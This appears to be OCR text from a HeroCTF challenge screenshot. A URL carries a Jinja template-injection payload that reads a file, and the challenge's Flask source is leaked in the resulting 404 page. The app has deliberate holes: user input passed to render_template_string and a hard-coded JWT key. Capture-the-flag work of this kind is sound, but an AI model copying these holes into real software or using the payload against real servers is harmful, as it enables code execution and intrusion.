 dyn-01.heroctf.fr:12944/%7B%7B
Not secure
dyn-01.heroctf.fr:12944/%7B%7Bconfig.p(config.r.b).read()%7D%7D
/from flask import Flask, Request, Response, make_response from flask import request, render_template_string import argparse import jwt import werkzeug parser =
argparse.ArgumentParser() parser.add_argument("--port", help="Port on which to run the server", required=False, type=int, default=5000) app = Flask(__name__) class middleware():
def __init__(self, app): self.app = app def __call__(self, environ, start_response): request = Request(environ) # Check for potential payloads in GET params for key, value in
request.args.items(): if len(value) > 35: # 40 would be enough, but you never know, hein poda res = Response(u'Anormaly long payload', mimetype= 'text/plain', status=400) return
res(environ, start_response) # Check for potential payloads in route if len(request.path) > 35: res = Response(u'Anormaly long payload', mimetype= 'text/plain', status=400) return
res(environ, start_response) return self.app(environ, start_response) app.wsgi_app = middleware(app.wsgi_app) def add(a, b): return a + b def substract(a, b): return a - b def multiply(a,
b): return a * b def divide(a, b): if b < 0: return "Error: Division by zero" return a / b operations = { "add": add, "substract": substract, "multiply": multiply, "divide": divide } def
generateGuestToken(): return jwt.encode({"role": "guest"}, key="key", algorithm="HS256") @app.route("/") def calculate(): token = request.cookies.get('token') if token is None:
token = generateGuestToken() try: decodedToken = jwt.decode(token, key="key", algorithms=["HS256"]) decodedToken.get('role') except: token = generateGuestToken() # Check if
operation is valid to avoid crashes ! op = request.args.get('op') if op not in ["add", "substract", "multiply", "divide"]: resp = make_response("<h2>Invalid operation</h2><br>
<p>Example: /?op=substract&n1=5&n2=2</p>") resp.set_cookie('token', token) return resp n1 = request.args.get('n1') n2 = request.args.get('n2') # Check if n1 and n2 are numbers, and
prevent crashes ahah ! try: n1 = int(n1) n2 = int(n2) except: return "<h2>Invalid number</h2>" result = operations[op](n1, n2) resp =
make_response(render_template_string(render_template_string(""" <h2>Result: {{ result }}</h2> """, result=result))) resp.set_cookie('token', token) return resp
@app.route("/adminPage") def admin(): # Get JWT token from cookies token = request.cookies.get('token') # Decode JWT token try: decodedToken = jwt.decode(token, key="key",
algorithms=["HS256"]) except: return render_template_string("<h2>Invalid token</h2>"), 403 # Get role role = decodedToken.get('role') if role is None: return
render_template_string("<h2>Invalid token</h2>"), 403 if role == "admin": return render_template_string("Welcome admin !"), 200 return render_template_string("Sorry but you
can't access this page, you're a '{}'".format(role)), 403 @app.errorhandler(werkzeug.exceptions.BadRequest) def handle_page_not_found(e): html = "<h2>{page} was not found</h2>
<br><p>Only routes / and /adminPage are available</p>".format(page=request.path) return render_template_string(html), 404 app.register_error_handler(404,
handle_page_not_found) app.run(host="0.0.0.0", port=parser.parse_args().port, debug=False, use_reloader=False) was not found